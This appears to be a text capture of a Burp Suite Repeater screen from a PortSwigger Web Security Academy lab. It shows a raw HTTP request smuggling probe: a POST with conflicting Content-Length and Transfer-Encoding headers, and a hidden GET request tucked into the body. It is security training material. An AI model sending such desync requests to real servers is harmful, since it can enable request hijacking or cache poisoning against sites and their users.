 Burp Suite Professional v2023.5.4 - Temporary Project - licensed to Jarno Timmermans [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
attack request × normal request × +
Send Cancel < > Target: https://0aec00e104db8dd380d1e4a200d7005d.web-security-academy.net HTTP/1 ?
Inspector
Selection 29 (0x1d)
Selected text
GET /wqfkqfkqwkfqf HTTP/1.1 \r \n
Decoded from: URL encoding
GET /wqfkqfkqwkfqf HTTP/1.1 \r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 4
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aec00e104db8dd380d1e4a200d7005d.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 0 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 GET /wqfkqfkqwkfqf HTTP/1.1 \r \n
8 \r \n
9 0 \r \n
10 \r \n
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Ready